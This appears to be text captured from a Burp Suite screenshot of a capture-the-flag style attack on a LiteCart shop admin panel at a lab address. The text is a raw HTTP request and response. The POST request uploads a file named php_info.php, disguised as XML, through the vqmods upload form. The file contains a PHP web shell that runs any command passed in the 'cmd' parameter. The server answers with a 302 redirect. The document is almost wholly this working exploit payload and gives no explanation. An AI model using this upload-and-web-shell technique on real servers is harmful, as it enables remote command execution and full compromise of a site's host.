 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------110594929128177115202774632705
8 Content-Length: 541
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=rifhdhnuk28j64tgl2perh06cr; language_code=en; cart[uid]=5fb46aae78961; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------110594929128177115202774632705
16 Content-Disposition: form-data; name="token"
17
18 16c328a614b9fd7936ce3396c203534ff9ea659c
19 -----------------------------110594929128177115202774632705
20 Content-Disposition: form-data; name="vqmod"; filename="php_info.php"
21 Content-Type: application/xml
22
23 <?php
24 phpinfo();
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------110594929128177115202774632705
29 Content-Disposition: form-data; name="upload"
30
31 Upload
32 -----------------------------110594929128177115202774632705--
33
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Nov 2020 01:39:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Fri, 18-Dec-2020 01:39:40 GMT; Max-Age=2592000; path=/shop/
9 Set-Cookie: currency_code=USD; expires=Fri, 18-Dec-2020 01:39:40 GMT; Max-Age=2592000; path=/shop/
10 Content-Language: en
11 Location: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16